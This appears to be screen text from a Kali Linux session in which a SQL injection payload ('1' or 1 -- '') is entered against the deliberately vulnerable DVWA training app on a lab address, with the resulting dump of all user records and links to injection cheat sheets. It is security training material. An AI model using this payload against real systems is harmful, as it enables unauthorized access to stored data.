 firefox
2 Firefox
kali@kali: ~
05:19 PM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
Damn Vulnerable Web App (...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+or+1 -- '&Submit=Submit#
Enable Post data
Enable Referrer
192.168.109.4/dvwa/vulnerabilities/sqli/?id=1'+or+1 -- '&Submit=Submit#
Google
8
php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1 -- '
First name: admin
Surname: admin
ID: 1' or 1 -- '
First name: Gordon
Surname: Brown
ID: 1' or 1 -- '
First name: Hack
Surname: Me
ID: 1' or 1 -- '
First name: Pablo
Surname: Picasso
ID: 1' or 1 -- '
First name: Bob
Surname: Smith
ID: 1' or 1 -- '
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet